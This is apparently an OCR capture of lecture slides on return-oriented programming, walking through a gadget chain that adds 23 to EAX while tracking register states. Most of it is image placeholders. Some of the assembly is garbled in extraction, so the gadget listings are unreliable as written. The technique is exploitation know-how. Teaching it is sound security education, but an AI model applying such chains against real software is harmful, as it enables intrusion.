







### ROP: Add 23 to EAX




















**EAX: 19** 

 $EDX: 0$ 

EDI: addr of (1)

(2) pop %edi ret



 $(4)$  addl  $(8$ edx),  $8$ eax push %edi ret







**EAX: 19** 

 $(1)$  ret

(2) pop %edi ret

EDX: addr of '23'

EDI: addr of (1)

(3) pop %edx<br>ret EIP

> $(4)$  addl  $(8$ edx),  $8$ eax push %edi ret







**EAX: 19** EDX: addr of '23'

EDI: addr of (1)

(2) pop %edi ret

 $(1)$  ret

(3) pop %edx ret

 $(4)$  addl (%edx), %eax  $EIP$ push %edi ret

